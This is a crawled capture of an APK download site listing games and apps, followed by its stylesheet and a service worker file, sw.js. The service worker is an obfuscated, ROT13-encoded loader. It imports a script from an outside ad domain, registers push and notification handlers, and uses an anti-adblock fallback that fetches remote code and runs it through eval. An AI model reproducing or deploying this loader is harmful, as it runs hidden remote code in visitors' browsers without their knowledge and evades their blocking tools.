			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a>  <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>  <a title="MindSpa com APK" href="/app/mindspa-com" class="p-2">MindSpa com APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
 <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>
 <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="298df897fe598817d605b5a1-text/javascript"></script>
<script src="/js/sw.js" type="298df897fe598817d605b5a1-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="298df897fe598817d605b5a1-text/javascript"></script>
<script type="298df897fe598817d605b5a1-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="298df897fe598817d605b5a1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://wapsoft.net/css/content.css
body_size: 2900
content:
*,::after,::before{box-sizing:border-box}article,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}h1,h2{margin-top:0;margin-bottom:.5rem;font-family:inherit;line-height:1.2;color:inherit}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}b{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden;vertical-align:middle}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input{overflow:visible}[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-4,.col-md-12,.col-md-2,.col-md-9,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.collapse:not(.show){display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.badge-success{color:#fff;background-color:#28a745}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#000;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#000;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.bg-danger{background-color:#000!important}.bg-dark{background-color:#000!important}.bg-white{background-color:#fff!important}.rounded{border-radius:.25rem!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.mt-2{margin-top:.5rem!important}.p-2{padding:.5rem!important}@media (min-width:576px){.mt-sm-5{margin-top:3rem!important}}.text-center{text-align:center!important}.text-white{color:#fff!important}.text-success{color:#28a745!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:10px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}.name{white-space:normal;word-break:break-word!important;padding-top:2px;height:35px;line-height:15px;color:red;overflow:hidden;text-overflow:hidden;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical;font-size:12px;font-weight:700}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:12px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.nav a{color:#f6f399}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}@media (max-width:768px){.navbar-collapse{position:absolute;top:54px;left:0;padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%;z-index:1}}.name{white-space:normal;word-break:break-all;margin-top:1px;height:35px;line-height:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}@media only screen and (max-width:767px){#slide-navbar-collapse{position:fixed;top:0;left:15px;z-index:99;width:280px;height:100%;background-color:#fff;overflow:auto}.menu-overlay{display:none;background-color:#000;bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:49}}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.navbar{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.42857143;color:#333;background-color:#fff}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px}@media (min-width:768px){.navbar{border-radius:1px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{display:none}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{height:50px;position:absolute;left:50%;transform:translateX(-50%);padding:5px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand{margin-left:0;margin-top:-15px;padding:0;height:0;float:center}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{display:none}}@media (min-width:768px){.navbar-right{display:none}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.container-fluid:after,.container-fluid:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.container-fluid:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after{clear:both}#_atssh{width:1px!important;height:1px!important;border:0!important}.ads300{height:310px!important}.ads100{height:100px;max-height:150px!important}

--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1877
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
